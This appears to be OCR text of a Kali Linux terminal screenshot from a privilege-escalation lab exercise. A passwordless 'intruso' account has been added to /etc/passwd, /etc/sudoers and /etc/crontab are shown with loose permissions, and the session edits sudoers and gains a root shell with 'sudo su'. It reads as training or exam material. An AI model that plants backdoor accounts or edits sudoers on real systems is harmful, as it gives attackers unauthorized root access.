 root@kali: /tmp
File Actions Edit View Help
_gvm:x:132:141::/var/lib/openvas:/usr/sbin/nologin
kali:x:1000:1000:,,,:/home/kali:/usr/bin/fish
_galera:x:133:65534::/nonexistent:/usr/sbin/nologin
Debian-exim:x:134:145::/var/spool/exim4:/usr/sbin/nologin
_aide:x:993:993:Advanced Intrusion Detection Environment:/var/lib/aide:/usr/sbin/nologin
wazuh-indexer:x:135:146::/nonexistent:/bin/false
wazuh:x:136:147::/var/ossec:/sbin/nologin
wazuh-dashboard:x:137:148::/nonexistent:/bin/false
intruso::1202:1000::/tmp:/bin/bash⏎
kali@kali ~/D/e/privesc> ls /etc/sudoers
/etc/sudoers
kali@kali ~/D/e/privesc> ll /etc/sudoers
-r--rw----+ 1 root root 1.7K Jul 19  2023 /etc/sudoers
kali@kali ~/D/e/privesc> ll /etc/crontab
-rw-rw---- 1 root root 1.1K Nov 22  2023 /etc/crontab
kali@kali ~/D/e/privesc> su intruso
intruso@kali:/home/kali/Desktop/esame/privesc$ ^C
intruso@kali:/home/kali/Desktop/esame/privesc$
exit
kali@kali ~/D/e/privesc [SIGINT]> su - intruso
intruso@kali:~$ nano /etc/sudoers
intruso@kali:~$ sudo su
┌──(root㉿kali)-[/tmp]
└─#